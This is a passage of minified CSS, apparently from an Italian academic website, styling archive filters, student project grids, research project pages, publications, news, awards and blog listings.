.collapse-container{padding:0 .625rem .625rem}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element{max-height:33.333vh;transition:all .15s ease-in-out;overflow-y:auto}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset{padding:.625rem 0}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter{background-color:transparent;color:#224dff;width:100%;padding:0;text-align:left;border:0}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter h4{margin:0;font-size:1.1375rem;line-height:1.3rem;text-transform:capitalize}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter.mixitup-control-active h4,.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter:hover h4{color:#000}.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .filter-collapse-button h4{padding:.625rem 1.25rem .625rem 0;font-size:1.1375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .filter-collapse-button h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .collapse-container{padding:0}.archive-filters-container .archive-filters .filters-search input{padding:.375rem 0;border:0;color:#224dff;background-color:transparent;width:100%;font-size:1.1375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-search input{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-search input:focus{background-color:transparent}.archive-filters-container .archive-filters .filters-search input::-webkit-input-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input::-moz-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input:-ms-input-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input:-moz-placeholder{color:#828282}.filters-tags .single-filter{text-transform:capitalize}.active-filters{padding:0 1.875rem;margin-bottom:1.875rem}@media (max-width:767.98px){.active-filters{padding:0 .9375rem;margin-bottom:0}}.active-filters .single-filter-active{display:none;background-color:#224dff;border-radius:100px;padding:.25rem .9375rem;color:#fff;border:1px solid #224dff;margin:.625rem .9375rem .625rem 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.active-filters .single-filter-active{margin:0 .9375rem .9375rem 0}}.active-filters .single-filter-active img{width:15px;margin-right:.625rem}.active-filters .single-filter-active h5{color:#fff;font-size:1.1375rem;transition:color .1s ease-in-out;margin:0}@media (max-width:767.98px){.active-filters .single-filter-active h5{font-size:1.1375rem}}.active-filters .single-filter-active.visible-label{display:inline-flex;align-items:center}.grid-layout{display:grid;grid-template-columns:repeat(auto-fill,minmax(16.666vw,1fr));grid-gap:0;grid-auto-rows:minmax(16.666vw,auto);grid-auto-flow:dense}@media (max-width:767.98px){.grid-layout{display:block;grid-template-columns:repeat(auto-fill,minmax(100vw,1fr));grid-auto-rows:minmax(100vw,auto)}}.grid-layout .grid-item{padding:.9375rem;color:#fff;background-color:#224dff;position:relative}@media (max-width:767.98px){.grid-layout .grid-item{padding:0}}.grid-layout .grid-item img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}@media (max-width:767.98px){.grid-layout .grid-item img{position:relative;width:100vw;height:100vw}}.grid-layout .grid-item.big-size{grid-column-end:span 2;grid-row-end:span 2}@media (max-width:767.98px){.grid-layout .grid-item.big-size{grid-column-end:span 1;grid-row-end:span 1}}.grid-layout .grid-item.span-3{grid-column-end:span 3;grid-row-end:span 4}.single-student-project{position:relative}.single-student-project .award-label{position:absolute;display:none;z-index:1;left:15px;top:15px;background-color:#224dff;text-transform:uppercase;padding:.3125rem .9375rem;color:#fff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-student-project.awarded .award-label{display:inline-block}.single-student-project:hover .image-overlap{opacity:1;pointer-events:all}.image-overlap{transition:all .2s ease-in-out;opacity:0;pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-color:#224dff;overflow:hidden}@media (max-width:767.98px){.image-overlap{opacity:1;pointer-events:all;position:relative}}.image-overlap .image-overlap-text{padding:.9375rem}@media (max-width:767.98px){.image-overlap .image-overlap-text{padding-bottom:1.875rem}}.image-overlap .image-overlap-text h5{margin:0;line-height:125%;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#fff}.image-overlap .image-overlap-text h5 .student-project-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;display:unset}.image-overlap .image-overlap-text h5 .student-project-subtitle{color:#fff;display:unset}.image-overlap .image-overlap-text h5 .student-name{color:#8eb1ff;display:unset}.image-overlap .image-overlap-tags{display:none}.big-size .image-overlap .image-overlap-text p{line-height:125%;margin:0;display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden}.big-size .image-overlap .image-overlap-text p .student-project-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;display:block}.big-size .image-overlap .image-overlap-text p .student-project-subtitle{color:#fff;display:block}.big-size .image-overlap .image-overlap-text p .student-name{color:#8eb1ff;display:block}.big-size .image-overlap .image-overlap-tags{display:none}.archive-student-projects{margin:0 0 .9375rem}.archive-student-projects .filter-collapse-button h4.hidden{padding:.625rem 0!important}.archive-student-projects .collapse-container{padding:0 .625rem 0 0}.single-student-project-images-videos{padding:.9375rem 1.875rem 0;position:relative}@media (max-width:767.98px){.single-student-project-images-videos{padding:.9375rem .9375rem 0}}.single-student-project-images-videos .prev-button{height:60vh;top:15px;left:60px}@media (max-width:767.98px){.single-student-project-images-videos .prev-button{left:30px}}.single-student-project-images-videos .prev-button svg{width:30px}.single-student-project-images-videos .next-button{height:60vh;top:15px;right:60px}@media (max-width:767.98px){.single-student-project-images-videos .next-button{right:30px}}.single-student-project-images-videos .next-button svg{width:30px}.single-student-project-images-videos .student-project-images-slider{width:100%;height:60vh;background-color:#f2f2f2;margin-bottom:.9375rem}.single-student-project-images-videos .student-project-images-slider .single-slider-student-project{width:100%;height:60vh;padding:1.875rem}.single-student-project-images-videos .student-project-images-slider .single-slider-student-project img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-student-project .single-student-project-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-student-project .single-student-project-header{margin:0 .9375rem .9375rem}}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header{margin-bottom:.9375rem}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header p{margin:0}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header p:first-letter{text-transform:uppercase}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.archive-research-projects{margin:.9375rem}@media (max-width:767.98px){.archive-research-projects{margin:.9375rem 0!important}}.archive-research-projects .single-research-project{margin-bottom:3.75rem}.archive-research-projects .single-research-project h2{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;transition:all .1s ease-in-out;margin:.3125rem 0}.archive-research-projects .single-research-project h2 a{transition:all .1s ease-in-out}.archive-research-projects .single-research-project .single-research-project-dates{color:#828282}.archive-research-projects .single-research-project .single-research-project-dates p{margin-bottom:.625rem}.filters-container{width:auto;z-index:-1}.single-progetto-ricerca .section-header{margin-bottom:.9375rem}.single-progetto-ricerca .section-content{padding:0 0 .9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-header{margin:0 .9375rem}}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header{margin-bottom:.9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header p{margin:0}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone{border-bottom:1px solid #dcdcdc;padding:.9375rem 0;margin:0 1.875rem 1.875rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-persone{margin:0 .9375rem 1.875rem}}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns{-moz-column-count:2;column-count:2;-moz-column-gap:30px;column-gap:30px}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;width:100%;margin-bottom:.9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-ruolo{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications{padding:.9375rem 0;border-top:0 solid #dcdcdc;border-bottom:0;margin:0 1.875rem 3.75rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications{margin:0 .9375rem 3.75rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .research-project-publications-title{padding-left:0;padding-right:0;border-top:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .research-project-publications-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:center;margin-top:.3125rem;margin-bottom:1.875rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-title{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-type{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-title h4,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-type p,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem;margin-bottom:1.875rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:1.875rem}}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{display:block;float:none}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{display:block;float:none}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events{padding:.9375rem 0;border-top:0 solid #dcdcdc;margin:0 1.875rem 3.75rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events{margin:0 .9375rem 3.75rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .research-project-events-title{padding-left:0;padding-right:0;border-top:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .research-project-events-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:center;margin-top:.3125rem;margin-bottom:1.875rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .single-persona-section{margin:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events h3{margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section h3{font-family:font,Helvetica,Arial,sans-serif}.archive-news.filters-container{margin:.9375rem}@media (max-width:767.98px){.archive-news.filters-container{margin:.9375rem 0}}.single-archive-news{margin-bottom:5.625rem}@media (max-width:767.98px){.single-archive-news{margin-bottom:1.875rem}}.single-archive-news a .single-archive-news-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.single-archive-news a .single-archive-news-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-archive-news a .single-archive-news-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-archive-news a .single-archive-news-image .type-overlay{position:absolute;top:15px;left:15px}.single-archive-news a .single-archive-news-image .type-overlay .wpcf7-submit,.single-archive-news a .single-archive-news-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-news a .single-archive-news-image .type-overlay .wpcf7-submit h4,.single-archive-news a .single-archive-news-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-news a .single-archive-news-info{position:relative}.single-archive-news a .single-archive-news-info .types-list{margin-bottom:.3125rem;padding:0}.single-archive-news a .single-archive-news-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-news a .single-archive-news-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-news a .single-archive-news-info .single-archive-news-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.single-archive-news a .single-archive-news-info .single-archive-news-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-archive-news a .single-archive-news-info .single-archive-news-title{padding:0;display:inline-block;width:100%}.single-archive-news a .single-archive-news-info .single-archive-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-archive-news a:hover .single-archive-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.archive-awards{padding:1.875rem 1.875rem 0}@media (max-width:767.98px){.archive-awards{padding:1.875rem .9375rem 0}}.archive-awards .role-title h2{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;padding-bottom:.46875rem;margin-bottom:1.875rem;border-bottom:1px solid #224dff}.archive-awards .single-archive-award{margin-bottom:5.625rem}@media (max-width:767.98px){.archive-awards .single-archive-award{margin-bottom:1.875rem}}.archive-awards .single-archive-award .single-archive-award-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.archive-awards .single-archive-award .single-archive-award-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.archive-awards .single-archive-award .single-archive-award-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.archive-awards .single-archive-award .single-archive-award-image .type-overlay{position:absolute;top:15px;left:15px}.archive-awards .single-archive-award .single-archive-award-image .type-overlay .wpcf7-submit,.archive-awards .single-archive-award .single-archive-award-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .single-archive-award-image .type-overlay .wpcf7-submit h4,.archive-awards .single-archive-award .single-archive-award-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info{position:relative}.archive-awards .single-archive-award .single-archive-award-info .types-list{margin-bottom:.3125rem;padding:0}.archive-awards .single-archive-award .single-archive-award-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .single-archive-award-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title{padding:0;display:inline-block;width:100%;position:relative}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;padding-bottom:.9375rem;border-top:1px solid #828282}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon{position:absolute;top:15px;right:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon .minus-icon{display:none}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon .plus-icon{display:block}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg{height:20px}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg polygon,.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg rect{fill:#000}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true]{border-top:1px solid #224dff}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon .minus-icon{display:block}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon .plus-icon{display:none}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon svg polygon,.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon svg rect{fill:#224dff}.archive-awards .single-archive-award .award-content .award-description{padding-top:.46875rem;padding-bottom:.46875rem;border-top:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-description p{margin-bottom:0}.archive-awards .single-archive-award .award-content .award-students{padding-top:.46875rem;padding-bottom:.46875rem;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-students .award-label{display:block;font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000;margin-bottom:.9375rem}.archive-awards .single-archive-award .award-content .award-students p{background-color:transparent;border-radius:100px;padding:0 .9375rem;color:#828282;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;margin:.625rem .3125rem .9375rem 0}.archive-awards .single-archive-award .award-content .award-teachers{padding-top:.46875rem;padding-bottom:.46875rem;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-teachers .award-label{display:block;font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000;margin-bottom:.9375rem}.archive-awards .single-archive-award .award-content .award-teachers p{background-color:transparent;border-radius:100px;padding:0 .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .award-content .award-teachers a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .award-content .award-teachers a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award:hover .single-archive-award-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.single-archive-blog{margin-bottom:5.625rem}@media (max-width:767.98px){.single-archive-blog{margin-bottom:1.875rem}}.single-archive-blog a .single-archive-blog-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.single-archive-blog a .single-archive-blog-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-archive-blog a .single-archive-blog-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-archive-blog a .single-archive-blog-image .type-overlay{position:absolute;top:15px;left:15px}.single-archive-blog a .single-archive-blog-image .type-overlay .wpcf7-submit,.single-archive-blog a .single-archive-blog-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-blog a .single-archive-blog-image .type-overlay .wpcf7-submit h4,.single-archive-blog a .single-archive-blog-image .type-overlay 